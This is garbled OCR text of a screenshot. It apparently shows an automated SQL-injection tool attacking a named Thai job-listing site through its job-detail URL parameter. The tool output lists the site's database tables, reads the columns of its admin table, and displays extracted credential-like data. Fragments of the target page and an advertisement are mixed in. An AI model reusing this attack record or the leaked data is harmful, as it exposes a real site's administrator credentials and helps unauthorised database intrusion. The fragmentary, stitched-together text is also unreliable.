 kabinburi.com/job-detail.php?job_id=2358
Turnitin - Technology
localhost /
JOB
Kabinburi
งาน กบินทร์บุรี
หน้าแรก
ตำแหน่งงานว่าง
ค้นหา
หางาน
หาคน
กรุณาเลือกระดับการศึกษา
ไม่ดูไม่ได้แล้ว !!
เปิดเผยเรื่องราว
"หลุมสิว" ที่ทุก
คนจะต้องตก
Job Position
Target: http://www.jobkabinburi.com/job-detail.php?job_id=2358
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
com_interview
com_contact
com_conditions
com_benefits
board_a
board
bg
bank
ads
admin
pass
user
id
buraphaf_arm
pass user id
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clear Log
Column Name: user
Length of 'Column Name' is 4
Column Name: pass
Can not get Length of 'Column Name'
Length of 'Row Count' is 1
Row Count: 2
Count(*) of buraphaf_jobk.admin is 2
Length of 'Column Data' is 14
Column Data: 666666g0000000
Acti
Go to